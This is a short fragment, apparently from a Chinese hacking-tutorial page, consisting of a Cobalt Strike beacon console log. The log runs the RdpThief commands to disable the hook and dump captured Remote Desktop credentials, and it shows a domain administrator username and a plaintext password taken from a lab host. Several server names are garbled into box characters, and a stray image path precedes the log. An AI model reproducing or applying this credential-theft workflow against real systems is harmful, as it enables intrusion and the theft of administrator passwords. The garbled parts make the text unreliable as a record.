 beacon> rdpthief_disable
[+] Disabling RdpThief
beacon> rdpthief_dump
[*] Tasked beacon to run: type %temp%\data.bin
[+] host called home, sent: 51 bytes
[+] received output:
Server: 192.168.93.30
Username: whoamianony\administrator
Password: (null)

Server: 192.168.93.30
Username: whoamianony\administrator
Password: Whoami2021

Server: □□□□□□□□□□□□
Username: whoamianony\administrator
Password: Whoami2021

Server: □□□□□□□□□□□□
Username: whoamianony\administrator
Password: Whoami2021

Server: □□□□□□□□□□□□
Username: whoamianony\administrator
Password: Whoami2021
HACK学习呀